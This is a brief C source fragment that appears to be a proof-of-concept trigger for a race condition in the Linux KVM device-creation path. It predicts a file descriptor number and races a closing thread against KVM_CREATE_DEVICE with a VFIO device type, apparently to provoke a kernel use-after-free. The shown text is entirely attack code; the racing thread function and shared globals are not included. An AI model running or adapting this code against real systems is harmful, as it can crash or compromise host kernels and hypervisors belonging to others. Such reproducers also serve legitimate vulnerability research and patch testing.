 int main(void) {
  int kvm = open("/dev/kvm", O_RDWR);
  if (kvm == -1) err(1, "open kvm");
  int vm = ioctl(kvm, KVM_CREATE_VM, 0);
  if (vm < 0) err(1, "KVM_CREATE_VM");

  predicted_fd = dup(0);
  if (predicted_fd == -1) err(1, "dup");
  close(predicted_fd);

  pthread_t thread;
  if (pthread_create(&thread, NULL, do_close_predicted_fd, NULL)) errx(1, "pthread_create");
  while (ready == 0) /*spin*/;

  struct kvm_create_device cd = {
    .type = KVM_DEV_TYPE_VFIO,
    .fd = -1, //outparm
    .flags = 0
  };
  if (ioctl(vm, KVM_CREATE_DEVICE, &cd)) err(1, "KVM_CREATE_DEVICE");
  printf("created device: %d\n", cd.fd);
}